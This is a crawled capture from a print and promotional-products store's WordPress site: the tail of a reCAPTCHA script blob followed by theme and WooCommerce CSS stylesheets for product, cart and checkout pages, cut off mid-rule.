FGwqQ0VsOHwpbCrz/DjMOxCXbDrGAeEMOkeMKkAD/[base64]/DuMKZwr/CoDFwOcO5woPDkMO2wq8bK1/Dg8OuwrlJVcKJw4/CvcOOw6jDgMK5w7bDsDLDhMKEwox7w7JXw58fPcOmUMKNwpZHLsKcw6jCoMOsw60laDkvZi7DnVLDvmnDg1PCnnkhYcKsRsO9E8KeSy10w48oH2DDkjPDg8KOF8O2w5zCsDgSwrlLEsOWGMKCw4RWdsKGR8KbMDYDw7hbfDpoecOKw5fDrwjCqAl7w5/DscK+S8O9w7TDhwPCp8KfPMOSTiBgPMKyUxh0woY1wp4Hw7Zrw4wZwodMesOWwo0Tw5DDp8OrwpImwoHDuU1CUcK9c8KLDMODw4bCsX11T8KAHcKGWFbCuADDr1fDj083c0vCtjUuw6jDlF3CiW0eQsKyw6/[base64]/CnDTDiF7DsMKXwowcw60lfTo4w6TCozrCpcK3wr9Xw5bCuMOxGMOvwphUwppEwrrDsmjDlMOINyXDj8Oew5TDssO9XMKtw5d7wrodZ2c8Lh56HH/DgFt3wpRkw4bDpMKmwoXDi8OaNcOiwpJWdcK8csKVw53CuEBMPhDChVLCg1rCl8KPworDs8OlwpcgwpUJZEfDgg7CoQ/ClSrDsMOew754E8Kqwos+Z8KVL8K3OcOEw5PCnsK8w5hcwqREwoHCmW0/w5YRwo3DgytlVcOtfMOGw67DncOeeh80wq3ClxR0JApBF3LDk8OxacO5UQQPB8OvTMOYw7PDqcOfw6/CgcKUamfDmMOBccOQwrvDu8OCfxrDrkI3w77DsMKlf3XCp8OOwozDtXPCucOcZsKpfsO2bsKBw5rCgsOkIsONwoRlwo13K8Oyw6xEwrYRRGtpwrZ3w5HDv8O+woxYwpvCgMOewrx1w77DpVbDjMOOw4/[base64]/DsOBw6l8CMKCwpgYWABHw5LDtMOvG8O3SARkwoQzYsOIwrt8BEtqw5HDmcKhw54TUXTCn8OmGMOGw4bCpsKOw7zDiSTCqcK6RC/[base64]/[base64]/Yy7Cn8OWc0HDtFLCucOWWMO2L1slQsOiw7xkR8OIUS3DvsOYMcODwoYNw6AVDCTDksKYc8KUd3LCgcOww715w4Ukw6fCqMOfwqhYfkMxRMKIw6cAacOIwrEIwph3wqtIL8KIYnXCqsO8AMKefMOWKhLCqcOhwrHCvMO/YHNuw5zDvCEOHifCvlXDhAwtw6zDmS3CglVzdVHDjWJGwrTChcO5woLDrHEgw7rDqcKRw7vCtC1MC8K1wo8WwqhCdcKcKTzChcKoN8O5EAHCisKxwr8gwrcoG8OWwqPDmhQAw7HDj8Oycz/DrRBgw7puw5LCo8ODwpwaw5nCsngswpgJw4MtRErCpMObWsOyHsO4GsK/XcKLfUZyMV0BQS7DucOAw5jCkyBcwpRxw5PDocO6ScKmwpXCgxAcwpdSelHDvhvDoygpw7wLDSLDkQNJwpZNwqUPAcKCeiNew5E+O8OwPxt6wqtIw6HDjW42w7IPw6Ryw7jCnjhoNk1yf8KaF8K+McKdIGMdVcK6wpzCt8OSwoUlO8K5Y8Kgw7jCq8K3GcO/w5TCjGZFB8OFTjUQT8KMwqt0ZVLDr8KqwqViam9BwqdRb8Odw5d0ZMOowqHDk3gvOmgRw5E1wpQdCnRuR8KDeMOHAE3DtcKRwo3DsHZFB8KUZVcVwojDncKIMcKjXcKlwodwwrfCkR8Zw7ccfErDqj8kw55tP1XCrsOzRBtwen7DksOgCAbCvT/DrzAmRwB2wp/DoH/DoUtLwqHDtls0w5cswpszGMOAwoZmSW7DrMKDw4VcIRoVEMOIw7LCsEsDKjfDug3Cs8Ocwo9Xw7rCoRvDkMOLfsKSwqzDgcOXw5Vdwppuw63DhcKZwrtMw6o3wq7DtcKTY8O/f8KeEXAtDsK6w5TCicOSacK7w5/CrwXDjsKcTAbChsOhCSRmwoJ8e8OHW8OQP8O0K8KUwqbDlHp/wqV7w4A0wrYww6/Cp8ORwp7Dim/Ci1nDjFsNe8OWcMKFw5VNwoPCmjnDlMK3DcOWw6AoMhIUw4powqthfMKGw50XFB0ow5HCmFAeZcOAVm/[base64]/ChcOAw6jDozfDucKZNcKIw7fCnRvDgsONwqHDjELCun9zwpA7wrsfP0jCpsO0w6LDtMOeYcOSAg/DjMOXeB8/w5kBYAzDnxrCrGYSC8OGN1rDrQHCrsKEwonCkMK8dGskwp/DssKgwpsqw4wsw5HDjDHCp8KEw6htw5JEw4FKw4VoPsK6SlLCo8Odw7HDvsOGJMOew7jDizNRecOAVizDqUV6BMOaNsOlwqVpTmkIwqs3woTDjMOXYn7Cr8KsJsOfX8Ojw5bCj3FBUcOtw6l1MkXDtz/CqiPCrsKdwqdYWXvCvMKlw6/DtkcVJcO+w7DDkMKAG1DDhcOJwoM8GnNZwr8Yw7LCmsOmMsOUw5TCvsKpw5gow5dEwrVQw7vDhsKvbsOSbF3Ck8OyRUQBPH3CpypHfCfCjMKqdcO0w6Yvw4ltwpZdw7fCrcKfwoZHw7/[base64]/Du1kTQcKUEzvDlQJRw4Ercm/Co8Oyw4Y5wqnCksKvKWFZwpBWfz5PwpFHY8ObwoF5KcOkwqnCsh5zwpvCtsKmwqo7Ixc8IsOGSj1YwpFxaMK3w5bCs8KDw4kVwrXDtGZtwpQOwpBXag03PsOoEB/DrCvCkMOrw4sOw7lPwo1dclhTNMKCcSLChsKpc8O3DU95QjXClFlWwqbDg3NBH8KFwoox\x22],null,[\x22conf\x22,null,\x226Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,534],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://plumgroveinc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MHxXt8LQ7WR9bgYlLl2W4WrIUKyHctcG72Y1cUACL+M\\u003d\x22,0,0,null,1,1769641635182,0,0,[25,46,195,162],null,[67,66,136],\x22RC-SQ_R9SpLjWAP9A\x22,null,null,null,null,null,\x220dAFcWeA6VZH2Ca-G7MDSNnLJNJcAg2ernp_dQsK8x25A6yQdidu8iMfJ06SBszYCcpy-_HVDyBmG3Akx0FmcNrfwf-bWzREmcWg\x22,1769724435016]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9
body_size: 4470
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

body.single-product .tagged_as {
	display: none;
}

body.single-product .block-content {
	padding: 50px 0 100px;
}

body.single-product.asi-product-page div.quantity {
	margin-right: 8px;
}

body.single-product.asi-product-page div.quantity input {
    width: 45px;
    font-size: 17px;
}

body.single-product .single-product-options-gf div.quantity {
	display: none;
}

body.single-product .single-product-options-gf .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .single-product-options-gf .gform_wrapper a {
    color: #660066;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

.learn-more-button {
	margin: 0 0 0 5px !important;
	border-radius: 3px !important;
    border-color: rgb(182, 198, 201) !important;
    color: rgb(182, 198, 201) !important;
    background-color: transparent !important;
}

.learn-more-button:hover {
    color: rgb(255, 255, 255) !important;
    background-color: rgb(182, 198, 201) !important;
}

body.single-product .single-product-options-gf .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .single-product-options-gf .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .single-product-options-gf .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product .single-product-options-gf form.cart {
	display: none;
}

body.single-product .single-product-options-gf {
	display: none;
}

@media only screen and (max-width: 480px) {
  body.woocommerce-cart .woocommerce-cart-form.responsive .coupon {
    height: 180px;
  }
}

/** general */
/*body.single-product div.quantity {
	display: none;
}
*/

body.woocommerce-cart .gem-table .product-name .product-title,
body.woocommerce-cart .gem-table .product-name .variation  {
	vertical-align: top;
}



body.single-product .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .gform_wrapper a {
    color: #660066;
}

body.single-product .bulk-price {
	width: 80%;
}

body.single-product .bulk-price thead, body.single-product .bulk-price tbody {
	text-align: left;
}

body.single-product .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

body.single-product .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product #product-detail table, 
body.single-product #product-detail th,
body.single-product #product-detail tr,
body.single-product #product-detail td {
	border: none;
}

/** end general */

.gform_wrapper span.ginput_total {
	color: #660066 !important;
	font-weight: bold !important;
	font-size: 22px !important;
}

.gfield_total label {
	font-size: 22px !important;
}

body.single-product .gf-layout-12_wrapper .ginput_product_price {
	color: #660066 !important;
}



body.single-product .gform_wrapper ul.gfield_checkbox li label,
body.single-product .gform_wrapper ul.gfield_radio li label {
	vertical-align: sub;
	margin-right: 5px;
}



body.archive .products .product-image-inner {
	width: 100%;
	height: 250px;
	display: flex;
	justify-content: center;
	align-items: center;
}

body.archive .products .product-image-inner img {
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
}

.gf-paypal-form .hide-label label.gfield_label {
	display: none !important;
}

.gf-paypal-form .ginput_container {
	width: 100%;
}

body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox, body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
	margin-top: 3px !important;
}

.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label,
.gchoice_select_all, .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label, .gform_wrapper ul.gfield_radio li input[type=radio]:checked+label
{
	vertical-align: sub !important;
}

.gform_wrapper .gf-paypal-form .gfield_checkbox label span.ginput_price {
	display: none;
}

.gform_wrapper .gf-paypal-form ul li.gfield {
	clear: none;
}



.gf-paypal-form h3 {
	color: #FFF;
	font-weight: 700 !important;
	margin-bottom: 24px !important;
}

.gf-paypal-form input[type="number"], .gf-paypal-form input[type="date"], .gf-paypal-form input[type="text"] {
	padding: 12px !important;
    padding-left: 20px !important;
}

.gf-paypal-form .gf-billing-address {
	float: left;
    width: 100%;
    padding: 0 21px;
}

.gf-paypal-form .gf-billing-address label {
	opacity: 0;
}

.products .product-info .product-title{height: auto !important;}
.products .product-image img.woo-product-hover{display:none;}
.woocommerce .single-product-content .price span{
	color: #660066;
	font-family: 'Chivo';
}

@media only screen and (min-width: 641px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 100% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}

@media only screen and (min-width: 1100px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 32% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}


.gf-paypal-form .gf-billing-address .address_state label {
	opacity: 1;
	color: #FFF;
}

.gf-paypal-form {
	color: #FFFFFF;
}

.gf-paypal-form .col-md-3 label {
	opacity: 1:
	color: #FFF;
	font-weight: bold;
}

.gf-paypal-form .mailing-list-zips {
	margin-top: 15px;
}

.gf-paypal-form .mailing-list-zips .ginput_full, .gf-paypal-form .mailing-list-zips .ginput_left, .gf-paypal-form .mailing-list-zips .ginput_right {
	width: 30% !important;
	display: inline-block;
}

.gf-paypal-form .mailing-list-zips .ginput_full {
	padding-right: 20px;
}

.gf-paypal-form .mailing-list-zips .ginput_full:nth-child(3) {
	padding-left: 5px;
	padding-right: 0px;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .ginput_complex.ginput_container_address .ginput_right {
		padding-right: 20px !important;
		margin-right: 0px !important;
	}
}

.gf-paypal-form .col-md-3 .ginput_container_select select {
	width: 100%;
}

.gf-paypal-form .col-md-3 {
	color: #f0f3f2!important;
	margin-bottom: 9px;
}

.gform_wrapper .gf-paypal-form span.ginput_total {
	color: #FFF;
}

.gform_wrapper .gf-paypal-form .gform_button {
	margin-top: 15px !important;
	width: auto;
    background: #ff9400;
    border-radius: 0px;
    line-height: 0 !important;
    color: #fff;
    height: 50px;
    line-height: 30px;
    padding: 10px 40px;
    font-size: 20px;
    border: none;
     -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gform_wrapper .gf-paypal-form .hidden {
	display: none;
}

.gform_wrapper .gf-paypal-form .gform_footer {
	text-align: center;
}

.gform_wrapper .gf-paypal-form .gform_button:hover {
	background-color: #3c3950;
    border: 3px solid #ff9400;
    color: #ff9400;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .gf-paypal-form .gfield_checkbox li, .gform_wrapper .gfield_radio li {
	    margin: 0 0 0px !important;
	    line-height: 1.3;
	}
}

.gform_wrapper div.validation_error {
	color: #ff0404 !important;
	border-top: 2px solid #ff0404 !important;
    border-bottom: 2px solid #ff0404 !important;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
	padding-right: 20px !important;
}

.gform_wrapper div.validation_error {
	color: #f3443f;
    border-top: 2px solid #f3443f;
    border-bottom: 2px solid #f3443f;
}

.gform_wrapper .gfield a {
	color: #cc99cc;
}

.gform_wrapper .gfield_price .gfield_description {
	padding-top: 0px !important;
}

.block-content .before-products-list {
	display:block !important;
}

.search-results .post-image img {
	max-height:250px;
	margin:0 auto;
	width:auto;
}
.search-results .post-featured-content {
	height:250px;
	line-height:250px;
	margin-top: 20px;
}



.search-results .panel.row  .panel-center .blog{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}
.search-results .panel.row  .panel-center .blog > article{
	position: static !important;
	background:#f4f6f7;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 31%;
}
.search-results .panel.row  .panel-center .blog > article:nth-child(3n){margin-right: 0;}

.search-results .panel.row  .panel-center .blog{height: auto !important;}

/*.products.inline-row {
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}*/

.products.inline-row .inline-column-carousel .product-inner {height: 100%; width: 100%;}
.products.inline-row .inline-column-carousel { width: 100%; padding: 0 21px; height: auto; flex: 1; }

.products.inline-row .inline-column-carousel .product-title { color: #3c3950 !important; }
.products.inline-row .product-inner:hover .product-title { color: #660066 !important; }

.products.inline-row .product.inline-column .product-inner {height: 100%;}
.products.inline-row .product.inline-column{min-width: 0 !important; min-height: 250px; }
.products .product-category .category-overlay {
	position: relative !important;
}
.products.inline-row .product-inner:hover .product-image img.woo-product-hover{
	left: 50%;
	transform: translate(-50%,0);
	-webkit-transition: translate(-50%,0);
}

.products.inline-row .inline-column-carousel .price {
	font-size: 14px;
	color: #660066;
}

.products.inline-row .inline-column-carousel .product-image img {
	max-height: 280px;
}

.products.inline-row .inline-column-carousel .product-info .product-title.title-h6 {
	font-size: 14px !important;
}

.products.inline-row .inline-column-carousel .product-image-inner {
	padding: 15px;
}

.related-products .products.inline-row .slick-track {
	display: flex;
}

.slick-prev:before, .slick-next:before {
	color: #3c3950 !important;
	font-size: 24px !important;
}

.slick-dots li button:before {
	font-size: 12px !important;
	color: #3c3950 !important;
	top: 15px !important;
}

@media screen and (max-width:1209px){
	.products.inline-row .inline-column-carousel { padding: 0 15px; height: auto; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 290px;
	}
	.related-products {
		padding: 0 30px;
	}
}

@media screen and (max-width:599px){
	.products.inline-row .inline-column-carousel { padding: 0 5px 5px 5px; height: auto; flex: none; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 400px;
	}

	.related-products .products.inline-row .slick-track {
		display: block;
	}

	.related-products .slick-arrow {
		display: none !important;
	}
}

.printing-quote {
	background-color: #F0F3F2;
	border: 1px solid #99A9B5;
	padding: 10px 20px;
}

.printing-quote input[type="submit"] {
	background-color: #660066 !important;
}

.printing-quote input[type="submit"]:hover {
	opacity: 0.7;
}

#breadcrumbs{
	font-size: 12px;
	margin:0;
	padding: 0;
	list-style: none;
	color:#3c3950;
	overflow: hidden;
}

#breadcrumbs > span > span,
#breadcrumbs > span > span > a{
	float: left;padding-bottom: 12px;
	color:#3c3950;position: relative;
}


#breadcrumbs > span > span > a:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs > span > span:first-child a:before {
	display: none;
}
#breadcrumbs > span > span{padding: 0}
#breadcrumbs > span > span a:before{display: none}
#breadcrumbs > span > span a:before{display: inline}
#breadcrumbs span.breadcrumb_last{
	position: relative;
}
/*#breadcrumbs span.breadcrumb_last{padding-bottom: 12px;}*/
#breadcrumbs span.breadcrumb_last:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs span.breadcrumb_last strong{
	display: inline-block;
	vertical-align: top;
	padding-bottom: 10px;
	color: #3c3950;
	font-weight: normal;
	border-bottom:3px solid #3c3950;
}
#breadcrumbs a:hover{color:#660066; }

/*
#breadcrumbs > span>  span{float: left;padding-bottom: 12px;}
#breadcrumbs > span > span:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';

}
#breadcrumbs > span > span:first-child:before{display: none;}
#breadcrumbs > span > span:last-child > span{color:#3c3950;position: relative;}
#breadcrumbs > span > span:last-child > span:after{
	border-bottom: 3px solid #3c3950;
	position: absolute;
	bottom: -16px;
	left: 0;
	width: 100%;
	content:'';
}
.page-title-block #breadcrumbs{vertical-align: bottom;}
*/

.single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item a img {
	height: 80px !important;
}

.widget_recently_viewed_products .gem-products-image{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recently_viewed_products ul.product_list_widget li{overflow: hidden !important;}

@media screen and (max-width:1024px){
	.breadcrumbs-container{display: none;}
	.container .page-title-title p{margin: 30px 0 0;}
	.container .page-title-title p span{
		/*color: #660066 !important;*/
		margin:0;
	}

	body.single-product #page-title {
		display: none;
	}
}

@media screen and (max-width: 992px){
	.search-results .panel.row  .panel-center .blog > article .title-h4{
		font-size: 17px;
		line-height: 22px !important;
	}
}


@media screen and (max-width: 900px) {

	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 49%;
		margin-right: 2%;
	}
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n){
		margin-right: 0;
	}

}
@media screen and (min-width: 601px){.before-products-list .woocommerce-ordering{min-width: 260px;}}

@media screen and (max-width: 600px){
	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n),
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 100%;
		margin-right: 0;
	}
	.products.inline-row .product.inline-column{
		width: 100% !important;
	}
	.woocommerce-ordering{width: 100% !important;}
	.woocommerce-select-count{width: 160px !important;}
}
/*.single-product #page-title .container span{color:#660066 !important;}*/


body.woocommerce-cart .product-meta {
	display: block;
}

body.woocommerce-cart .asi-disclaimer {
	margin: 6px 3px;
	font-size: 12px;
	line-height: 17px;
	display: inline-block;
	color: #FF0000;
}

body.woocommerce-checkout .asi-disclaimer, .shipping-disclaimer {
	margin: 6px 0px;
	font-size: 11px;
	line-height: 15px;
	display: inline-block;
	color: #FF0000;
}

.product-meta .product-group-sub-name, .product-meta .product-sku {
	color: #3c3950;
	font-family: 'Chivo';
	padding: 0px 0px;
	display: block;
	font-size: 15px;
	line-height: 19px;
}


body.woocommerce-checkout .product-meta .product-group-sub-name {
	display: inline;
} 

body.woocommerce-checkout .product-meta .quantity {
	color: #660066;
	font-weight: 600;
}

body.woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.widget .gem-products-price, .widget .gem-products-price ins, .widget .gem-products-price .amount,
.woocommerce .woocommerce-cart-form .shop_table td.product-price, 
.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal, 
.woocommerce .wishlist_table .product-info .product-info-content .product-price,
.woocommerce-checkout-review-order .woocommerce-Price-amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.product-price {
	font-family: 'Chivo';
	font-weight: 500;
	color: #660066;
}

.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal {
	font-size: 18px !important;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 27px !important;
}

.woocommerce-grouped-product-list-item__label, .woocommerce-grouped-product-list-item__price {
	vertical-align: text-top;
}

.woocommerce-grouped-product-list-item__label {
	padding-right: 10px;
	padding-bottom: 6px;
}

.woocommerce-grouped-product-list-item__label .sku_wrapper {
	font-size: 13px;
    line-height: 12px;
}

.woocommerce-Price-amount {
	color: #660066 !important;
	font-family: 'Chivo' !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount {
	font-weight: 500 !important;
}

body.single-product .posted_in,
body.woocommerce-checkout .posted_in, 
body.woocommerce-cart .posted_in {
	display: none;
}

.woocommerce-cart-form.responsive .product-remove, .woocommerce-cart-form.responsive .product-thumbnail {
	padding-left: 0;
	text-align: center;
}


form.cart .quantity .qty, .shop_table .quantity .qty {
	border: 1px solid #dfe5e8 !important;
}

.single-product-content-bottom .block-navigation {
    display: none !important;
}
.single-product-content .back-to-shop-button {
    display: none !important;
}

.account-icon span.dashicons {
	margin-top: 3px;
    margin-right: -5px;
    font-size: 22px;
}

body.woocommerce-wishlist .block-content {
	padding: 15px 0 100px !important;
}

body.post-type-archive-product .products-list {
	display: none;
}

body.post-type-archive-product .block-content, body.tax-product_cat .block-content, body.archive .block-content {
	padding-top: 20px;
}

body.tax-product_cat div.product-category img {
	margin: 0 auto;
}

@media (max-width: 1320px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 50%;
	}
}

@media (max-width: 690px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 100%;
	}
}

@media (max-width: 1060px) {
	body.page-id-30595 article .vc_col-sm-4 {
	    width: 100%;
	}
}

.minisearch .sf-input, .shop_table .product-name .product-title, .widget_recently_viewed_products .gem-products-title {
	font-family: 'Chivo' !important;
}

@media (max-width: 600px) {
	#wpfront-notification-bar-spacer {
	    display: none !important;
	}
}

@media (max-width: 1174px) {
	#site-header .primary-navigation #primary-menu {
		display: none !important;
	}
}

body.search .page-title-block .page-title-title {
	padding-bottom: 0;
}

body.search .page-title-block {
	padding-bottom: 80px !important;
}

body.search .block-content {
	padding-top: 50px !important;
}

.gem-slideshow > * {
	height: 100% !important;
}

.gem-testimonial-text p {
	font-size: 23px !important;
	font-family: "Chivo", sans-serif !important;
}

form.pay-invoices-form input[type=submit], .gform_button[type=submit] {
    background: #660066;
}

form.pay-invoices-form input[type=submit]:hover, .gform_button[type=submit]:hover {
    background: #3c3950;
}

body.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
	margin-right: 0;
	margin-left: 0;
	background-color: #393d50;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border: 2px solid transparent;
}

body.woocommerce-cart .wc-proceed-to-checkout a:hover {
	background-color: transparent;
	color: #393d50;
	border: 2px solid #393d50;
}

body.search .page-title-block .highlight {
	color: #FFFFFF;
}

#top-area {
	background-color: #606;
	color: #FFFFFF;
}

#top-area a {
	color: #FFFFFF !important;
}

@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}

button.menu-toggle {
	display: none !important;
}

#site-header.fixed.shrink {
    background-color: rgba(255,255,255,.95) !important;
}

body.single-product #page-title {
	padding-top: 0;
    padding-bottom: 30px;
}



@media only screen and (min-width: 992px) {
	body.packlib-product .block-content {
		padding-bottom: 0;
	}
	
	body.single-product.packlib-product .product-content.entry-content {
		margin-top: 620px;
	}
}

body.single-product.packlib-product .gem-gallery-item-image.has-play {
	position: relative;
}

body.single-product.packlib-product .gem-gallery-item-image.has-play a:after {
	content: "\f522";
	font-family: 'dashicons';
	font-size: 32px;
	color: #606;
	z-index: 99;
	position: absolute;
	-webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	top: 50%;
	left: 50%;
}

@media only screen and (max-width: 768px) {
	.portfolio-count, .portfolio-filters {
		display: block !important;
	}
}

li.menu-item-cart > .minicart {
	padding: 0 15px;
}

li.menu-item-cart > .minicart ul.cart_list {
	padding: 0 5px;
}

li.menu-item-cart > .minicart ul.cart_list .minicart-image .product-dummy-wrapper {
	display: none;
}

body.woocommerce-cart #page-title {
	display: none;
}

body.single-product .video-card-prod-details h1 {
	font-size: clamp(1.5rem, 1.255rem + 1.087vw, 2.125rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h2 {
	font-size: clamp(1.375rem, 1.179rem + 0.87vw, 1.875rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h3 {
	font-size: clamp(1.25rem, 1.054rem + 0.87vw, 1.75rem);
	line-height: 1.3;
}

@media (max-width: 768px) {
	.single-product-content-right {
		margin-top: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.9
body_size: 4871
content:
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce,
.woocommerce-wishlist .woocommerce {
	margin-top: 79px;
}

.woocommerce .checkout .tabs {
	margin: 0;
}
.checkout .gem_tour_tabs_wrapper {
	margin: 0;
}

.woocommerce .checkout_coupon {
	display: block;
	padding: 0 25px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 51px;
}
.woocommerce .checkout-steps + .checkout-notice {
	margin-top: -80px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon {
	margin-top: 15px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .woocommerce-checkout,
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .checkout-contents {
	margin-top: 35px;
}


.woocommerce-billing-collumns {
	padding: 55px 19px 36px 19px;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn {
	display: inline-block;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 16px;
	vertical-align: top;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.odd {
	padding-left: 0;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.even {
	padding-right: 0;
}
.woocommerce-shipping-fields .woocommerce-billing-collumns {
	padding-bottom: 0;
}
.woocommerce .checkout .form-row,
.woocommerce .checkout .shipping_address .shiping-address-continue,
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue,
.woocommerce-billing-collumns.bottom-collumns,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row {
	position: relative;
	margin: 16px 0 0 0;
	float: left;
	width: 100%;
}


.woocommerce .woocommerce-billing-fields > h2,
.woocommerce .woocommerce-shipping-fields > h2,
.woocommerce .woocommerce-additional-fields > h2,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	position: relative;
	margin: 0 0 12px 0;
}

.create-account-popup h2 {
	margin-bottom: 47px;
}

.woocommerce .woocommerce-shipping-fields > h2 {
	margin-bottom: 48px;
}
@media (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields > h2 {
		margin-bottom: 12px;
	}
}

.checkout-login h2,
.woocommerce .my-account-signup h2 {
	margin-bottom: 28px;
}

.checkout-signin h2 {
	margin: 0 0 60px 0;
}

.woocommerce form.checkout .form-row-first,
.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-first,
.woocommerce-page form.checkout .form-row-last {
    float: left;
    overflow: visible;
    width: 47%;
}

.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-last {
    float: right;
}

.woocommerce-billing-collumns.bottom-collumns {
	padding-top: 0;
}
.woocommerce-shipping-fields {
	padding-bottom: 36px;
}
.woocommerce .checkout .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child,
.woocommerce .edit-address-form .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child {
	margin: 0;
}
.woocommerce .checkout .form-row label,
